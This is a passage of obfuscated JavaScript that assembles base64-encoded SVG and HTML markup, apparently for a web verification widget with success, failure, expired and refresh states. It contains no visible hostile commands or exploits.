,0x8e1)+_0x20b6cc(0x917,0xbf9,0x612,0x55c)+_0x20b6cc(0x5d5,0x7c7,0xd00,0x7ef)+'V3Qm94PSIw'+'IDAgMzAgMz'+_0x50bc79(0x61f,0x84a,0x9cd,0x5bb)+_0x20b6cc(-0x37d,0x1cd,0x15e,0x600)+_0x50bc79(-0x12d,0x24e,0x2dc,-0x152)+_0x50bc79(-0x368,0x1b3,0x65d,0x31e)+_0x50bc79(0x4ba,0x5cb,0x16e,0x900)+'cDovL3d3dy'+_0x50bc79(0x79f,0x592,0x9fc,0x21e)+_0x50bc79(-0x17c,0x2c3,-0x192,-0x254)+'c+PGxpbmUg')+('eDE9MTUgeD'+_0x50bc79(-0x104,0x58c,0x51a,0x538)+_0x50bc79(0x101f,0xdd6,0xd67,0x11b5)+'UuNSBjbGFz'+_0x20b6cc(0x683,0xcd2,0x765,0xbd4)+_0x20b6cc(0x1335,0xc83,0xe64,0xa9d)+_0x50bc79(0xf43,0xaaf,0xe9e,0xe27)+'gxPTI0LjU0'+_0x20b6cc(0xcec,0xf4d,0x1473,0x1029)+'QuNTQ1OSB5'+'MT01LjQ1ND'+_0x50bc79(0xa0c,0xe5c,0x1395,0x988)+_0x50bc79(0x3a,0x316,-0x24f,-0x2e5)+_0x20b6cc(0xc72,0xcf9,0xc4d,0x76b)+_0x50bc79(0xb3a,0x689,0x513,0x5b8)+_0x50bc79(0xcd7,0xbab,0x78f,0xdb6)+_0x20b6cc(-0x135,0x4f7,0x64f,0x818)+_0x50bc79(0x124,0x723,0x59a,0x965)+_0x50bc79(0x82b,0x1ad,0x857,0x88c)+'U0MDUpIj48'+'L2xpbmU+PG'+_0x50bc79(0x40d,0x29f,0x2bf,0x24d)+_0x50bc79(0xb94,0x80b,0x584,0xb8b)+_0x50bc79(0x8c7,0x305,0x4a9,0x949)+_0x20b6cc(0x9e1,0x711,0x67a,0x4e4)+_0x50bc79(0xe9,0x171,-0x138,-0x172)+_0x50bc79(0x104d,0xefb,0x1143,0x1079)+_0x20b6cc(0x319,0x713,0x25d,0xb78)+'cm09InJvdG'+_0x20b6cc(0xd09,0xd42,0xfe0,0x120e)+_0x20b6cc(0x4cc,0x50c,0xb4b,0x700)+'I+PC9saW5l'+_0x50bc79(0x108f,0xaaf,0xd68,0x47e)+_0x20b6cc(0x525,0x920,0x870,0xa61)+'NTkgeDI9Mj'+_0x20b6cc(0xa7f,0xcb5,0xc2b,0x1307)+_0x50bc79(0x39e,0x3bf,0x6c,0x44c)+_0x20b6cc(0xb8f,0xa37,0x462,0xcb6)+_0x20b6cc(0x5f8,0xca4,0x10ac,0xf18)+_0x50bc79(0x13f5,0xcfe,0x123b,0xdfa)+_0x20b6cc(0x6ca,0xa52,0xa00,0xedb)+_0x50bc79(-0x151,0x2ed,0x651,0x4eb)+_0x50bc79(0xe6f,0x9d0,0x72b,0xc5e)+_0x50bc79(0xa12,0xce6,0xc4b,0x91c)+_0x20b6cc(-0x4b,0x23b,-0x14b,0x85f)+_0x50bc79(0xfd0,0xae5,0xc3f,0x679)+_0x50bc79(0x89f,0x6ab,0x6d1,0xb6f)+'UgeDE9MTUg'+_0x50bc79(0x3c0,0x9dd,0x920,0x6cd)+_0x50bc79(0xc92,0xe06,0x121d,0xbb9)+_0x50bc79(0x25c,0x1f8,-0x2ef,0x768)+'NsYXNzPWNp'+_0x50bc79(0x65e,0x689,0xa54,0xa69)+_0x20b6cc(0x10da,0xc5d,0xecd,0x8db)+'InJvdGF0ZS'+'gxODAgMTUg'+_0x20b6cc(0xdd7,0x6e7,0xcee,0x4ff)+_0x50bc79(0x70b,0x1fb,0x1b4,0x4c5)+_0x20b6cc(0xf79,0x881,0xb67,0xe3b)+_0x50bc79(-0x136,0x3d0,0x89a,-0xb1)+_0x20b6cc(0x642,0x6b3,0x28f,0x971)+'QxIHkxPTI0'+_0x50bc79(0x8ac,0xb01,0xeb7,0x563)+_0x50bc79(0x1336,0xe27,0x129a,0xe95)+_0x20b6cc(0x11e5,0xbde,0x7c0,0xee0)+_0x50bc79(0x551,0xc07,0x1228,0xd70)+_0x20b6cc(0xa4b,0x4bd,0x83,0x2af)+_0x20b6cc(0x1048,0xad6,0x829,0xa73)+_0x50bc79(0x32e,0x373,0x3ee,0x23e)+_0x50bc79(0x14a1,0xebe,0xfe3,0x102d)+'MjQuNTQ1OS'+_0x50bc79(0x126,0x2ab,0x566,0x715)+_0x50bc79(0x262,0x6af,0x660,0xd5a)+_0x50bc79(0x1a,0x6d5,0x27e,0x3a1)+_0x50bc79(0x4b7,0x831,0x9f0,0x6fd)+'kxPTE1IHky'+'PTIwIGNsYX'+_0x20b6cc(0xf44,0xdb0,0xdc7,0xfab)+_0x50bc79(0xfd6,0x9a0,0x95d,0x317)+_0x50bc79(0x840,0x2ed,-0x392,0x3e)+_0x20b6cc(0x102c,0xd63,0x66b,0xebf)+_0x50bc79(0x9ab,0x2b2,0x180,0x642)+_0x50bc79(0x64d,0x3a6,0x99c,0x5a1)+'5lPjxsaW5l'+'IHgxPTUuND'+_0x20b6cc(0x1139,0xe5a,0x83e,0x136a)+'NS40NTQwOC'+'B5MT01LjQ1'+_0x50bc79(-0x2db,0x33d,-0x3ac,0x6be)+_0x20b6cc(0x718,0x9ee,0x33e,0x538)+'IGNsYXNzPW'+_0x50bc79(0x708,0x9d5,0x6f9,0xae2)+'cmFuc2Zvcm'+_0x50bc79(0x4ce,0xa01,0x4c0,0x55c)+_0x20b6cc(0x69a,0x33c,0x633,0x2de)+'40NTQwOCA1'+'LjQ1NDA0KS'+_0x20b6cc(0xdb8,0xc62,0xce9,0xb7a)+_0x20b6cc(0xe65,0xcee,0xcc0,0x1381)+_0x50bc79(0x528,0x79b,0x8f4,0x5fa))+(_0x20b6cc(0x11e1,0xf3d,0xa40,0x8d5)+'VyaWZ5aW5n'+'LW1zZz48c3'+_0x20b6cc(0x2c8,0x6fb,0x33,0xa75)+'ZXJpZnlpbm'+_0x50bc79(0x5ef,0xc88,0x5d6,0xe72)+_0x20b6cc(0x4a9,0xa09,0x5f5,0x7fb)+_0x20b6cc(0x837,0x86e,0x1e0,0xd77)+_0x50bc79(0x931,0xf05,0x15e7,0x979)+_0x20b6cc(0x817,0x89b,0x72b,0x346)+'c3M9ZXJyb3'+'ItbWVzc2Fn'+_0x50bc79(0x11d,0x1ce,-0x46f,0x23d)+_0x20b6cc(0x1493,0xe1d,0x7f0,0xa79)+_0x20b6cc(0x789,0xb3e,0x4ad,0xc1e)+'xlPWRpc3Bs'+_0x20b6cc(0xae1,0x877,0x1e5,0x36b)+_0x50bc79(0x11c0,0xd5e,0x13a6,0x681)+'ZD1mci1vdm'+'VycnVuPlN0'+_0x50bc79(0x5eb,0x443,0x13c,0x914)+_0x20b6cc(0xa75,0xcf7,0x108a,0x1276)+_0x50bc79(0x669,0x9cf,0x6f9,0x653)+_0x50bc79(0xcf8,0xaae,0xa48,0x64a)+_0x20b6cc(0x11f6,0xfbd,0x11e1,0x1213)+_0x50bc79(0x9a9,0x30c,-0x2ba,0x66c)+_0x50bc79(-0x25d,0x2f4,-0x4c,-0x3d4)+_0x50bc79(0xab8,0xd70,0x10e6,0x1116)+_0x20b6cc(0x7ef,0xe0c,0x8b4,0x9bd)+_0x20b6cc(-0x163,0x3eb,0x5e5,0x80f)+_0x20b6cc(0x9e7,0xd36,0xc12,0xd4a)+_0x20b6cc(0xa02,0xfa8,0x132f,0xe9a)+_0x20b6cc(0x36c,0x664,0xcec,0x268)+'1jYi1jb250'+_0x20b6cc(0x14f1,0xe89,0xf19,0xf0e)+'Q9c3VjY2Vz'+_0x20b6cc(0x6bf,0x5c5,0x947,0x15e)+'1kaXNwbGF5'+_0x50bc79(0x10bb,0x9fa,0xac6,0xa42)+_0x50bc79(0xc43,0x5d2,-0xcc,-0x3f)+_0x50bc79(0x12a5,0xd0d,0xaab,0xacb)+'lkPXN1Y2Nl'+_0x50bc79(0x25,0x151,-0x4a0,-0x258)+'kgdmlld0Jv'+_0x50bc79(0xf59,0xd4a,0xd93,0xffc)+_0x50bc79(0x403,0x57a,0x7f1,0x3f8)+_0x50bc79(0xc0d,0x805,0x100,0xe2e)+_0x20b6cc(0x15a6,0xf1f,0xdcb,0x121f)+_0x50bc79(0x14bf,0xdbc,0x1172,0x126d)+_0x20b6cc(-0x244,0x3f0,0x9e9,-0x167)+_0x50bc79(0xe39,0xa22,0x6c3,0xe21)+_0x50bc79(-0x357,0x377,-0x99,0xa79)+_0x20b6cc(0xe6e,0xeab,0xa33,0x8a6)+_0x20b6cc(0x126d,0xc0d,0x1279,0x8be)+_0x20b6cc(0x6ce,0x7d2,0x74e,0x321)+'05LjY5NyB5'+'Mj01LjMwMz'+_0x20b6cc(0x1a1,0x4a7,0x3c,0x65d)+'PGxpbmUgeD'+_0x50bc79(0x2f7,0x960,0xeb9,0xec0)+_0x50bc79(0x31f,0x69f,0x7ed,0xc6)+'0xNSB5Mj0x'+'NT48L2xpbm'+_0x50bc79(-0x2b4,0x377,0x97a,0x124)+'eDE9MjAuMz'+'AzIHgyPTIz'+_0x20b6cc(0xab7,0x7d2,0xece,0xb07)+_0x50bc79(0x5bf,0x107,0x36,0xa1)+_0x20b6cc(0x55f,0x95d,0x30e,0x6d8)+_0x50bc79(0x75b,0x9c6,0xa49,0xf78)+'ZT48bGluZS'+_0x20b6cc(0xef5,0xf1f,0xf52,0x10b8)+_0x20b6cc(0xc91,0xe6e,0xc66,0xac1)+_0x20b6cc(0xffe,0x9f1,0xe78,0x996)+'PTMwPjwvbG'+'luZT48bGlu'+'ZSB4MT05Lj'+_0x50bc79(0xa88,0x8a1,0x96e,0x1e4)+_0x20b6cc(0x586,0x3b0,0x3c5,-0x1ae)+_0x50bc79(0x492,0x107,-0x187,0x7a2)+_0x20b6cc(0x420,0x213,-0x104,0x796)+_0x20b6cc(-0x171,0x376,0x30a,-0x2ef)+_0x50bc79(0x291,0x6af,0xb45,0x412)+_0x20b6cc(-0x13f,0x228,0x128,-0x3cd)+_0x20b6cc(0xac3,0x5de,0x32d,0x6b2)+_0x20b6cc(0xccb,0x6fd,0x529,0x35)+_0x50bc79(0x6b1,0x871,0xa25,0xdd5)+_0x50bc79(0x8c7,0x377,0x190,0x7ba)+_0x20b6cc(0x899,0x8a0,0xcc1,0xf5e)+'cgeDI9NS4z'+_0x50bc79(0x11bc,0xbac,0xf69,0x65c)+_0x20b6cc(0x6a6,0x2b5,0x21d,-0x420)+_0x20b6cc(0x9e5,0x43a,0x6aa,0x15f)+'9saW5lPjwv'+'Zz48L3N2Zz'+_0x50bc79(0xa3c,0xa0d,0xaf2,0xec2)+'PXN1Y2Nlc3'+_0x50bc79(0x979,0x68b,0x192,0x24)+_0x20b6cc(0x48c,0x37d,0x693,0x567)+'AgNTIgNTIi')+(_0x50bc79(-0x131,0x428,0x8dc,0x773)+_0x50bc79(0xa9c,0xb65,0xc05,0x1266)+'ZSBzdHlsZT'+_0x50bc79(0x3a7,0x583,-0x118,0x8d7)+'Om5vbmU+PG'+_0x50bc79(0xbed,0x54a,0x90a,0xabc)+_0x50bc79(-0x34a,0x127,-0xc8,0x813)+_0x20b6cc(0x838,0x49d,0x6c,-0x6b)+_0x50bc79(0x1079,0xa60,0x461,0xcde)+_0x20b6cc(0x4dd,0x42f,0x715,0x936)+'NiByPTI1Pj'+_0x50bc79(0xb98,0xbfc,0xad1,0xbb7)+_0x20b6cc(0x4f0,0xbc1,0xbb9,0xb76)+_0x50bc79(0x50e,0xba7,0xa59,0x987)+_0x50bc79(0x701,0x5f3,0x607,0xb01)+'wxNy42Mywt'+'MTggY2xhc3'+_0x20b6cc(0x149c,0xe15,0x903,0x71c)+_0x20b6cc(0x9b2,0xaa4,0xe65,0xa17)+'ZnPjxzcGFu'+_0x20b6cc(0x6cc,0xa5f,0x9cf,0x9e1)+'Nlc3MtdGV4'+_0x50bc79(0x447,0x23b,-0x286,0x5c1)+_0x50bc79(0xa4f,0x46d,-0x81,0x408)+_0x20b6cc(0x1281,0xdf1,0x825,0x9f6)+_0x50bc79(0x5d4,0xcd5,0xaad,0xa0d)+'YXNzPWNiLW'+_0x50bc79(0xcdf,0x87e,0x246,0x373)+_0x50bc79(0x2b,0x67e,0x14f,0x647)+_0x50bc79(0x9cf,0xcab,0xe3e,0xdc3)+'PWRpc3BsYX'+_0x50bc79(0xc87,0xace,0x11bf,0xcde)+'b2xlPWFsZX'+_0x50bc79(0x6c0,0x4b6,0x2e,0x9d0)+'aWQ9ZmFpbC'+_0x50bc79(-0xbd,0x5bf,0x44e,0xd5)+_0x20b6cc(0x877,0x1e3,0x85a,-0x4b5)+'AzMCAzMCJh'+_0x50bc79(0x128,0x68c,0x4d5,0x9e7)+'Rlbj10cnVl'+_0x50bc79(0xa25,0xc14,0xdc5,0x557)+_0x50bc79(0x9e8,0xc6f,0xed2,0x1240)+'Y2xlIGNsYX'+'NzPWZhaWx1'+_0x20b6cc(0x1081,0xd47,0x10f8,0xff7)+_0x20b6cc(0xa6c,0xb7d,0xfb9,0x1131)+_0x50bc79(0xe26,0x7c4,0x5dc,0xb60)+_0x20b6cc(0x200,0x8e5,0x38a,0xd85)+_0x50bc79(0xcfc,0xdcc,0x12ef,0xa5a)+_0x50bc79(0xdcf,0xbfc,0x959,0xf31)+'PjxwYXRoIG'+_0x50bc79(0x630,0xd15,0x88b,0x1220)+_0x20b6cc(0x899,0x3d3,0x3f3,0xa2e)+_0x50bc79(0xd99,0xed5,0xa40,0x10b2)+_0x50bc79(0x897,0x70b,0x5c6,0x676)+'4wNzMgN0gx'+'Ni4yODMyTD'+_0x50bc79(0xdcf,0xd9f,0xdf0,0x6aa)+'MTYuMjMwOF'+_0x20b6cc(-0xbf,0x52b,0x15,0x91f)+_0x20b6cc(0xde8,0xdc0,0x1495,0xe21)+_0x50bc79(0xb03,0x4fd,0xaf4,0x22a)+_0x50bc79(0xc6d,0x716,0xbf2,0x3a3)+_0x20b6cc(0xc6b,0xf66,0xfd9,0xb89)+_0x50bc79(0xc5b,0xc9e,0x9e8,0x8fa)+_0x50bc79(0xe1d,0x795,0xab6,0xb25)+'ODk3NiAxOS'+_0x50bc79(0x20d,0x275,-0x29d,0x7a9)+_0x50bc79(0xb5c,0xc41,0xeb0,0x568)+_0x50bc79(0xabd,0xae6,0xed9,0xbe7)+_0x50bc79(0x26d,0x848,0xa9a,0x873)+_0x50bc79(0x4ee,0x76b,0x33e,0x839)+_0x20b6cc(0x11d8,0xd73,0xa3d,0x12ed)+'AyMC43NTgz'+_0x20b6cc(0x472,0xb05,0xeef,0x10d8)+_0x20b6cc(0xf66,0xaf5,0xe27,0xe78)+'OSAxNi4yMT'+_0x20b6cc(0x806,0x1c4,-0x9a,0x19b)+_0x50bc79(0x837,0x34b,0x427,0x3f9)+_0x20b6cc(0x133,0x2f0,-0x3fe,-0x12c)+_0x20b6cc(0xc06,0x553,0x5d7,0x24e)+_0x50bc79(0x3e,0x4c7,0x3a1,0x28a)+'MTkzMiAxNS'+'4xODUzIDIy'+_0x20b6cc(0x359,0x28a,-0x23,0x7a4)+_0x20b6cc(0x839,0xaef,0xfe4,0xe2a)+_0x20b6cc(0x2f2,0x4b5,0x410,0x8fd)+'E0LjE3Nzgg'+_0x50bc79(0x66a,0x155,0x844,0x5a4)+_0x20b6cc(0x60e,0xbe4,0xa49,0x924)+_0x50bc79(0x2f4,0x41e,0x7ff,0x43d)+_0x20b6cc(0xee7,0xc20,0xee1,0x1155)+_0x20b6cc(0xb49,0xfa6,0x9e3,0x1268)+_0x20b6cc(0x7dc,0x399,0x9a1,0x80)+_0x50bc79(0x44e,0x22b,-0xff,0x734)+_0x50bc79(0xac5,0xd5c,0x10a9,0x10e2)+_0x20b6cc(0xd47,0x8b2,0x981,0x777)+_0x50bc79(0x815,0xc36,0x572,0x7e5)+_0x50bc79(0xee1,0x9de,0x83d,0xf9e)+_0x50bc79(0xc10,0x8e2,0x42d,0xe1f))+(_0x20b6cc(0x986,0x5f6,0xc4e,0xbdb)+_0x50bc79(0x742,0xd4c,0xbb6,0x12b0)+'My40NTg2ID'+_0x50bc79(0xc72,0x7b5,0x99d,0x61b)+_0x50bc79(0x2f1,0x257,0x406,0x682)+_0x20b6cc(0xe86,0xa39,0x1011,0x111f)+'IDE0LjE3Nz'+_0x20b6cc(0x737,0x61a,0xa97,-0x79)+_0x50bc79(0x545,0x110,-0x460,-0x53a)+'gxIDE5LjE2'+_0x20b6cc(0x5af,0x60b,-0x40,0x759)+'NzPWZhaWx1'+_0x20b6cc(0x182,0x879,0xddb,0xb28)+_0x20b6cc(0x696,0x8e1,0xf70,0xd40)+'Pjwvc3ZnPj'+_0x20b6cc(0x715,0xc85,0x1300,0x6d2)+_0x20b6cc(0x221,0x55c,0x7ba,0xb01)+_0x20b6cc(0x1128,0xaed,0xe6b,0x99e)+'YW4gaWQ9Zm'+'FpbC10ZXh0'+_0x20b6cc(0x733,0x5e9,0x588,-0x82)+_0x20b6cc(0x13ef,0xd6d,0x7cb,0xbe3)+'aXYgY2xhc3'+_0x20b6cc(0x6de,0x260,0x4c8,-0x303)+_0x50bc79(0x49d,0x9fd,0x1089,0x859)+_0x50bc79(0x130,0x19b,0x49e,-0x2dc)+_0x50bc79(0x742,0x60b,0x5fe,0x107)+_0x50bc79(0xcd8,0xef3,0xd95,0x84b)+'YWdlPjxzcG'+_0x20b6cc(-0x38c,0x31f,-0xcc,0x4ee)+_0x50bc79(0x541,0x731,0x608,0x4ec)+'5IYXZpbmcg'+_0x50bc79(-0x2e8,0x1fa,0x5a6,-0xc0)+_0x20b6cc(-0x2f,0x33a,0x242,0x724)+_0x20b6cc(0xc3b,0x69e,0x4ad,0xd42)+_0x20b6cc(0xbbc,0xd00,0x740,0x81e)+'aCBpZD1mci'+_0x20b6cc(0x138a,0xeb1,0xc0b,0xf8f)+_0x50bc79(0xf3a,0xec6,0xf8e,0xbec)+_0x50bc79(0x15d,0x114,0x2e3,-0x2a9)+_0x20b6cc(0xb51,0xa77,0x914,0x3b8)+_0x20b6cc(0xbd4,0xfa4,0x1164,0x1223)+'ZGl2PjwvZG'+_0x20b6cc(0x1e9,0x80f,0x734,0x82b)+_0x20b6cc(0x31f,0x919,0x35e,0xb69)+_0x50bc79(0xd63,0xb77,0x490,0xb7b)+_0x50bc79(0x558,0x362,-0x375,0x706)+_0x50bc79(0xfcf,0xf03,0xe5c,0xda5)+_0x20b6cc(0x11ce,0xee4,0xe1c,0x14c8)+_0x50bc79(0x548,0x295,0x2a9,0x2cd)+_0x20b6cc(0xba2,0x861,0x7c7,0xafd)+_0x20b6cc(0xa7e,0xc39,0x7ab,0x111f)+'PHN2ZyBpZD'+'1leHBpcmVk'+_0x20b6cc(0xa52,0x35b,0x31c,-0x23d)+_0x20b6cc(0x9b4,0x499,0x4ac,0x387)+_0x20b6cc(0x775,0x922,0xf0d,0x944)+'FyaWEtaGlk'+_0x20b6cc(0x1ee,0x8ca,0xf3f,0xecb)+_0x20b6cc(0x150e,0xe23,0xcce,0xea2)+_0x20b6cc(0xe4b,0xa68,0xf6a,0xc78)+'1leHBpcmVk'+'LWNpcmNsZS'+_0x50bc79(0xc6f,0x6f5,0xdbe,0x65f)+_0x20b6cc(0x96f,0xd61,0xf54,0x904)+_0x50bc79(0x448,0x13f,0x59f,0x2d7)+'Y2xlPjxwYX'+_0x50bc79(0x322,0x6ed,0x144,0x71a)+_0x50bc79(-0x2e7,0x147,0x436,0x490)+_0x20b6cc(0xb23,0xc46,0xf4f,0x1118)+_0x20b6cc(0xdf0,0x957,0xdfd,0xe33)+_0x20b6cc(0xfa5,0xe98,0xc99,0xfd3)+_0x20b6cc(0x5a5,0x262,-0x31d,0x567)+_0x20b6cc(0xaf5,0xddf,0x11b8,0xb41)+_0x20b6cc(0xa3e,0x628,0x709,0x71d)+_0x20b6cc(0xcc2,0xa6d,0x4b5,0x796)+'MTUuNzg3N1'+_0x50bc79(0x837,0x212,0x657,-0x4bd)+_0x50bc79(0x25a,0x68e,0xa36,0x4fd)+'VkLXAxPjwv'+_0x20b6cc(0x7bf,0xcd1,0xbf8,0x977)+'N2Zz48ZGl2'+'IGlkPWV4cG'+_0x20b6cc(0x430,0x5f9,0x41a,0x6ce)+_0x50bc79(0xc57,0xc7d,0x8ac,0xa20)+_0x20b6cc(0x10e9,0x9f9,0xf13,0x551)+_0x50bc79(0xa,0x39a,-0x2a7,0x7b)+_0x20b6cc(0x9e2,0xf7c,0xc00,0xde2)+'biBpZD1mdW'+'xsLXN0b3At'+_0x20b6cc(0xe25,0x9dd,0x4c5,0xbc9)+'10ZXh0Pi4g'+_0x50bc79(0xb07,0x669,0x666,0x661)+'xhIGhyZWY9'+_0x50bc79(0x888,0x1f9,0x509,0x38b)+_0x50bc79(0x9ae,0xb02,0x9a6,0xd0a)+'aXJlZC1yZW'+_0x20b6cc(0xaf4,0x683,0x43d,-0x23)+'bms+UmVmcm'+_0x20b6cc(0xadf,0x7d4,0x61a,0x9e1))+(_0x20b6cc(0x6e7,0x409,0x18d,0x69)+_0x20b6cc(0xa94,0xb25,0xb7d,0x6fe)+_0x50bc79(0x4ce,0xb5e,0xc7b,0x522)+_0x20b6cc(0xd6c,0xe66,0xe48,0xfb8)+_0x50bc79(0x10a7,0xebb,0xd0c,0xde8)+'10aW1lb3V0'+_0x20b6cc(0x1216,0xf06,0x14fe,0xd8c)+'Rpc3BsYXk6'+_0x50bc79(0x121b,0xe03,0x7c7,0x1243)+'xlPWFsZXJ0'+'PjxzdmcgaW'+_0x50bc79(0xc69,0x6c2,0x942,0x4)+_0x20b6cc(0x5c3,0x423,0x520,0xad7)+_0x50bc79(0xe28,0x8ac,0x846,0x34a)+_0x20b6cc(0x128,0x795,0x65a,0x155)+_0x20b6cc(0x237,0x758,0x393,0xe41)+_0x20b6cc(0x941,0xd66,0xc75,0x1385)+_0x20b6cc(0x6cc,0xbf4,0xd22,0xb0e)+_0x50bc79(0xcad,0x87f,0xe77,0x84e)+_0x50bc79(0xae3,0x5a3,0xb79,0x654)+'dC1jaXJjbG'+_0x50bc79(0xf6a,0xf0e,0x86e,0xe3d)+_0x20b6cc(0xd1f,0x6f6,0x7c1,0xa32)+_0x50bc79(0x1236,0xda5,0x922,0x13cf)+_0x50bc79(0x78e,0x8bf,0xf7e,0x4cc)+_0x20b6cc(0x352,0x56c,0x1c0,0x453)+_0x20b6cc(0xd65,0xeee,0xc9b,0x8cf)+_0x50bc79(0xb78,0xb85,0xbae,0x4c3)+'LjcxODRMMT'+_0x50bc79(0x716,0x89e,0x477,0xe79)+_0x20b6cc(0x85f,0x387,-0x30b,0x2)+_0x50bc79(0xc4a,0x5fe,0x3e9,0x1ae)+_0x50bc79(0xb12,0xc4a,0xcce,0x77c)+_0x50bc79(0x535,0xb59,0xe3c,0x562)+_0x20b6cc(0xbfc,0xa88,0xec0,0x87f)+_0x20b6cc(0xa52,0xc9c,0x10f7,0xa63)+_0x50bc79(0x1d2,0x405,0x1f1,0x45f)+_0x50bc79(0x85e,0xdef,0xe6c,0x115d)+_0x50bc79(0x76a,0x7a1,0x819,0x230)+'9zdmc+PGRp'+_0x20b6cc(0x8d2,0x42e,0x2b2,-0x297)+_0x20b6cc(0x956,0x9fb,0xfb6,0x35a)+_0x50bc79(0x1f0,0x865,0xd53,0x7cc)+'10aW1lb3V0'+_0x20b6cc(0x502,0x4bc,0xcc,0x4e3)+_0x20b6cc(0xba7,0xf5f,0xe96,0xfe2)+_0x50bc79(0x5a0,0x396,0x850,0x44e)+_0x20b6cc(0x787,0x504,0xada,0xab0)+_0x20b6cc(0xeca,0xe82,0xc1d,0x1436)+_0x20b6cc(0x7c2,0x1b7,0x65e,0x819)+_0x20b6cc(0xf5c,0xc05,0xaa2,0xca8)+_0x20b6cc(0x2c4,0x560,0x4d7,0x369)+_0x20b6cc(0xba3,0x645,0xba7,0x37e)+_0x20b6cc(0xda5,0xd6c,0x138c,0x814)+_0x20b6cc(0xbd0,0xca8,0x5b7,0xc7a)+_0x20b6cc(0x1c6,0x511,0xde,0x25b)+_0x50bc79(0x76e,0xd53,0xd67,0x11cb)+'JlZnJlc2g8'+_0x20b6cc(0x4b9,0xbb6,0x660,0x9fd)+_0x20b6cc(0x135a,0xd9f,0x8a1,0xc09)+_0x50bc79(0x44f,0x56a,0x300,0xc40)+_0x20b6cc(0x753,0x6e4,0x3e6,0x684)+_0x20b6cc(0x586,0x214,0xc9,0x1b8)+_0x50bc79(0x438,0x185,0x3,-0x17e)+_0x20b6cc(0x1209,0xf3c,0xe0e,0x1278)+'Utd3JhcHBl'+'ciJpZD1jaG'+'FsbGVuZ2Ut'+'ZXJyb3Igc3'+'R5bGU9ZGlz'+_0x20b6cc(0x537,0x80a,0x9f5,0xee3)+'5lIHJvbGU9'+_0x50bc79(0x631,0x1cf,0x7c1,0x91)+'NwYW4gaWQ9'+'Y2hhbGxlbm'+_0x50bc79(-0x2a4,0x427,0x759,0xc)+_0x50bc79(0x2e9,0x769,0x744,0x7ff)+_0x50bc79(0x113,0x6de,0xcfc,0x656)+'b3ItbWVzc2'+_0x50bc79(0xa20,0xe15,0xafd,0xbac)+_0x50bc79(0x52d,0x680,0x324,0x92b)+_0x50bc79(-0x3e0,0x325,0x21e,-0xb)+_0x50bc79(0x6c0,0x616,0x36d,0x9b9)+'luZz48YSBo'+_0x50bc79(0x9b8,0x2c8,-0x2b1,-0x13a)+_0x20b6cc(0x35f,0x523,-0xe4,0x274)+_0x50bc79(0x220,0x8f9,0x7f2,0xdf7)+_0x20b6cc(0x1287,0xf9e,0x1089,0xec4)+'bS9wcm9kdW'+_0x50bc79(0x4b5,0x200,-0x2c7,-0x402)+_0x50bc79(0x97f,0x9e6,0xcd9,0x7a7)+'V0bV9zb3Vy'+_0x20b6cc(0xb8e,0xd5e,0x13e0,0xf0b)+_0x20b6cc(0xbcd,0xf57,0x8be,0xb54)+_0x20b6cc(0xedb,0xee9,0x9d3,0x1044)+_0x20b6cc(0x47,0x33f,0x83a,0x440)+_0x20b6cc(0x685,0x9e3,0xd5b,0x500)+_0x20b6cc(0x7f4,0xcf1,0x11c9,0xf3f)+_0x20b6cc(0x30e,0x7cd,0x3ae,0xcb5)+_0x50bc79(0x12e1,0xd93,0x10cb,0xc70))+(_0x20b6cc(0x307,0x5dd,0x441,-0x4a)+_0x50bc79(0x872,0xab6,0xd41,0x88b)+_0x50bc79(0xdb6,0x6df,0x551,0x8b3)+_0x20b6cc(0xb8d,0x85c,0x5df,0x4bd)+_0x20b6cc(0x187,0x676,0x29d,0x3b1)+'8gdmlld0Jv'+_0x50bc79(0x13ae,0xd4a,0xfdc,0xed1)+_0x20b6cc(0xe43,0x905,0x98c,0xff0)+_0x50bc79(0x9cf,0x99c,0xa14,0x7e5)+_0x20b6cc(0x295,0x22e,-0x32c,0x842)+_0x50bc79(0xa58,0x499,-0x4f,0x47)+'d3LnczLm9y'+_0x20b6cc(0x2c7,0x890,0x1c5,0x1be)+'N2ZyBhcmlh'+'LWxhYmVsPU'+_0x50bc79(0x413,0x3bb,0x9c8,-0x21c)+_0x50bc79(0x355,0x529,0x463,-0x4d)+_0x50bc79(0x59e,0x7e1,0x23c,0x736)+_0x50bc79(0x96a,0xc11,0x6b2,0xc2c)+_0x20b6cc(0xab8,0x937,0x3ed,0x946)+'MTUuNzg0MU'+_0x50bc79(0xd69,0x8e5,0x801,0x789)+_0x20b6cc(0x15b5,0xf2f,0xaf9,0x85d)+_0x50bc79(0x1113,0xdf8,0x7c3,0x906)+_0x20b6cc(0x5c2,0x2b1,0x23d,0x1bf)+_0x50bc79(0xf41,0xc3e,0x603,0x1245)+_0x50bc79(0x2bc,0x645,0x7c4,0x1f2)+_0x20b6cc(0x77d,0x895,0xeea,0x3cb)+_0x20b6cc(0xa6b,0x3bc,0x3cb,0x6ba)+_0x50bc79(0x76c,0x31c,0x233,0x289)+_0x20b6cc(0xbed,0xc02,0x10dc,0xc21)+'43NTE3IDYw'+'Ljk2NDkgMT'+_0x20b6cc(0x739,0xa70,0xf78,0xcfc)+_0x50bc79(0x60f,0x3fd,0x109,0x38e)+_0x20b6cc(0x8a8,0xe80,0xc31,0x9ea)+_0x20b6cc(0xb0c,0x9e8,0x562,0x822)+_0x50bc79(0x8c3,0xc6e,0x88f,0x10d7)+_0x50bc79(0x186,0x199,-0x3bc,-0x1a0)+_0x50bc79(0xfa6,0xe0d,0xe59,0x113e)+'OSA0Ny42ND'+_0x50bc79(0xd52,0x9bf,0x34b,0x942)+_0x50bc79(0x5ef,0x8ca,0x70f,0xc52)+_0x20b6cc(0x8ed,0xa3c,0x370,0xe33)+_0x20b6cc(0x9b3,0xc33,0x11c9,0x912)+_0x20b6cc(0x72a,0x201,0xfd,-0x18b)+_0x20b6cc(0x79a,0xb37,0xf3d,0x484)+'41NDQyIDEy'+_0x20b6cc(0xe41,0xb94,0xbb1,0xade)+_0x20b6cc(0x67a,0x2d6,-0x99,0x1b)+'LjE3NjZDND'+'cuNDk5NiAx'+_0x50bc79(0x721,0xcf0,0x12dd,0x10a1)+_0x50bc79(-0x4de,0x172,0x4dd,-0x4dd)+_0x50bc79(0x33f,0x22c,0x846,-0x1e7)+_0x20b6cc(0xe3d,0xabe,0xda7,0xd59)+'IDEyLjA2ND'+_0x50bc79(0x3f8,0x430,0xa4e,-0x1c7)+_0x20b6cc(0xa1a,0xa1e,0xb63,0x7bd)+_0x50bc79(0x96a,0x5e9,0x2d9,-0x104)+_0x20b6cc(0x1012,0xcce,0x9c0,0x908)+_0x20b6cc(-0x11e,0x1da,-0xa8,0x10b)+_0x50bc79(-0x46,0x156,-0x4c5,-0x56f)+_0x50bc79(0x237,0x141,0x44f,0